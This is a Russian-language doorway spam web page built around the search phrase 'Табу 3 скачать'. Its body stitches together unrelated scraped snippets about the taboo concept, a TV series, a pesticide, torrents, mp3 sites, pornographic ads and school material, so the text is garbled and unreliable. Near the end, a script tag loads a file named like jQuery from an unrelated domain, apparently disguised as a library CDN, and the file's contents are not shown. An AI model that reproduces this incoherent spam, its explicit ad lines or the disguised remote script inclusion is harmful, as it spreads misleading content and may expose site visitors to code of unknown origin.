

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-tabu-3-skachat.html
body_size: 3867
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Табу 3 скачать - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Табу 3 скачать</h2>
                            </header>
                            <p>Этимология. По мнению Фрэзера, слово табу образовалось из глагола ``ta`` (отмечать) и наречия. Критика. Ещё до показа Табу , Стивен Найт сказал, что Ост-Индская компания будет. Табу – инсектицидный системный протравитель семян и клубней сельскохозяйственных. Все новые серии 2 сезона Табу смотреть онлайн бесплатно и без регистрации. Противостояние. Название: Табу (2 сезон) Жанр: драма, история Режиссер: Андерс Энгстрем, Кристоффер Нюхольм. Скачать сериал Табу (мини-сериал) 2016 через торрент в хорошем качестве бесплатно. 
Здесь вы можете скачать песни Зомб в mp3. Слушайте песни Зомб онлайн и скачивайте Скачать песню Нюша - Ночь бесплатно в mp3. Параметры файла: 320 kbps, 8,27 mb, 3:31, Дата релиза: 26.01.2018. South Park Kz - Фан-сайт американского мультсериала Южный Парк (South Park или Саус Парк). Скачать книги раздела Эротика, Секс бесплатно.  Как известно, самое ценное, что есть. На нашем сайте R-Torrent вы сможете скачать сериал Настоящий детектив 8 серия торрент в хорошем. Предлагаем на нашем сайте скачать новые торренты фильмов, игр и софта бесплатно Ищешь где смотреть порно? Эксклюзивная подборка секс видео уже тебя ожидает! Порнуха. Смотрите порно видео Огромный архив порно фильмов онлайн на скачать онлайн бесплатно. 2019. ssSEXxx.net. Порно, Секс, Голые и Эротика. Видео и Фото. Смотреть Онлайн и Скачать Бесплатно. 
Красивые девушки в униформе порно видео скачать с летитбит. Здесь вы можете бесплатно скачать альбомами mp3 русского рока. T.3.R 2004 Another end of chapter; 2004 Electroscum. Dinonna – вкусная доставка пиццы, суши, сетов, бургеров и ВОК на дом и в офис Великий Новгород. Хранители сказок: Сказки Киплинга Редьярда Джозефа. Скачать бесплатно или читать онлайн. Название: Медичи: Повелители Флоренции 2 сезон Оригинальное название: Medici: Masters of Florence. Автор: Наталья Жильцова Название: Три знака смерти Серия: Глория Номер книги в серии:. Обобщающий тест по теме: Человек и закон по обществознанию к УМК Л.Н. Боголюбова. 7 класс. 
Автор: Гарри Гаррисон Название: Билл, герой Галактики, на планете роботов-рабов (Сборник). Миссия и ценности компании Майкрософт заключаются в том, чтобы помогать людям и компаниям. Тема урока Зат есімнің тәуелденуі (3 класс). Два закадычных друга, а по совместительству, партнёра по комедийному шоу бизнесу Гарик. Предлагаем Вам скачать фильмы через торрент на компьютер абсолютно бесплатно и без. Размяв анал самотыком русский транс переходит к глубокому горлу, причем делает это. Подростки Из России - Любительницы Двойного Проникновения 3 / DP Teens From Russia 3 (2018). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-sborka-maynkraft-lazuritnogo-gnoma-skachat.html">Сборка майнкрафт лазуритного гнома скачать</a></li>
                                <li><a href="vqbw3-proshivka-dlya-samsung-gt-s5830i-cherez-odin.html">Прошивка для samsung gt s5830i через odin</a></li>
                                <li><a href="vqbw3-shemy-kovannyh-zaborov.html">Схемы кованных заборов</a></li>
                                <li><a href="vqbw3-igra-samolet-skachat-besplatno.html">Игра самолет скачать бесплатно</a></li>
                                <li><a href="vqbw3-teplaya-shapka-kosami-shema-i-opisanie.html">Теплая шапка косами схема и описание</a></li>
                                <li><a href="vqbw3-raspisanie-elektrichek-ot-yaroslavskogo-vokzala-do-fryazino.html">Расписание электричек от ярославского вокзала до фрязино</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Табу — Википедия.</li>
<li>Табу (телесериал) — Википедия.</li>
<li>Табу справочник Пестициды.ru.</li>
<li>Сериал Табу 2 сезон 1,2,3 серия смотреть онлайн Том Харди.</li>
<li>Табу (2 сезон) (2019) TORRENTSHOW - торрент фильмы.</li>
<li>Скачать сериал Табу (мини-сериал) 2016 через торрент.</li>
<li>Скачать песни Зомб</li>
<li>Нюша - Ночь - скачать бесплатно</li>
<li>Южный Парк, South Park, смотреть онлайн, фан-сайт.</li>
<li>Эротика, Секс - Любовные романы Mexalib - скачать книги.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-torrent-knigi-besplatno-v-formate-fb2.html">Скачать торрент книги бесплатно в формате fb2</a></li>
                                            <li><a href="vqbw3-skachat-igry-cherez-torrent-kolin-makrey-dirt.html">Скачать игры через торрент колин макрей дирт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-shablony-dlya-solidworks-2015.html">Шаблоны для solidworks 2015</a></li>
                                            <li><a href="vqbw3-mody-dlya-nfs-andegraund-2-skachat.html">Моды для нфс андеграунд 2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-detskie-russkie-narodnye-pesni-skachat-besplatno.html">Детские русские народные песни скачать бесплатно</a></li>
                                            <li><a href="vqbw3-vt1618-skachat-drayver-dlya-windows-7.html">Vt1618 скачать драйвер для windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-kniga-kust-sireni-chitat.html">Книга куст сирени читать</a></li>
                                            <li><a href="vqbw3-skachat-knigi-google.html">Скачать книги google</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
